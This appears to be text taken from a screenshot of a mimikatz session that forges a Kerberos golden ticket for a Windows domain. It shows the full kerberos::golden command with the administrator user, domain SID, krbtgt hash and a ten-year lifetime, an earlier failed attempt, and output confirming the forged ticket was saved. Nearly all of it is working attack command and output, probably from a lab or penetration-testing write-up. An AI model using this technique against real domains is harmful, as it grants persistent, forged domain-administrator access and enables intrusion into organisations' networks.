 mimikatz 2.1 x64 (oe.eo)
-3466655216-803562419-2789624330 /krbtgt:65d5916e0c3dd5e07ebda34e531797b1 /ticke
t:golden.kiribi
ERROR kuhl_m_kerberos_golden ; Missing SID argument
mimikatz # kerberos::golden /admin:administrator /domain:fifeng.vip /sid:S-1-5-2
1-3466655216-803562419-2789624330 /krbtgt:65d5916e0c3dd5e07ebda34e531797b1 /tick
et:golden.kiribi
User      : administrator
Domain    : fifeng.vip (FIFENG)
SID       : S-1-5-21-3466655216-803562419-2789624330
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 65d5916e0c3dd5e07ebda34e531797b1 - rc4_hmac_nt
Lifetime  : 2021/6/25 2:20:30 ; 2031/6/23 2:20:30 ; 2031/6/23 2:20:30
-> Ticket : golden.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !